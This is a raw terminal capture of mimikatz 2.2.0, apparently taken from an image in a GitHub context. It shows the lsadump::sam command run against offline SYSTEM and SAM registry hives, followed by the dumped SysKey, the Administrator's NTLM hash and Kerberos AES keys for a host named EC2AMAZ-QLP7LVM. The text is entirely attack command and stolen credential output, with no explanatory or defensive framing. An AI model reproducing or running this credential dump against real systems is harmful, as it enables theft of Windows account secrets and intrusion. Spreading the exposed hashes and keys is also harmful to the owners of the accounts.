 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /system:"D:\Windows\System32\config\SYSTEM" /sam:"D:\Windows\System32\config\SAM"
Domain : EC2AMAZ-QLP7LVM
SysKey : 1bb6cbe6d4904d937f3a7538946c1634
Local SID : S-1-5-21-3012807344-3638366688-4187716664
SAMKey : af41c71aca9d08475de1b55d1530a35b
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 0b4781dad49c808c37bf3491dec3df91
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : e3bfdaee4015ac9ed000b662db8446a2
* Primary:Kerberos-Newer-Keys *
Default Salt : EC2AMAZ-QLP7LVMAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : e6ce026dc4226e4230855e0ace10fdcfd832449b021f6d152c19c1416281e9e9
aes128_hmac       (4096) : cfcfa3c4cc19ca93ab19cd17b15daf1e